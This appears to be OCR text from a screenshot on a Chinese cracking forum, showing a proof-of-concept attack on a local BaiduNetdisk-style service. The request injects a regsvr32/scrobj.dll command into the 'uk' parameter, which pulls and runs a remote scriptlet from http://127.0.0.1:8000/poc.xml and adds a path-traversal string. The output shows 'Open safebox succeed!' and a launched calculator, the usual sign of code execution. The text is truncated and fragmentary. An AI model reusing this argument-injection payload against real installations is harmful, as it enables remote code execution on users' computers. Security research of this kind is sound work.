 不安全 https://localhost:10000/?method=OpenSafeBox&uk=a%20-install%20regdll%20"C:\\\Windows\\System32\\scrobj.dll\"%20/u%20/i:http://127.0.0.1:8000/poc.xml%20\"\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\Users\32139\AppData\Roaming\baidu\BaiduNetdis
优质打印
{"info":"Open safebox succeed!"
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
吾爱破解论坛
www.52pojie.cn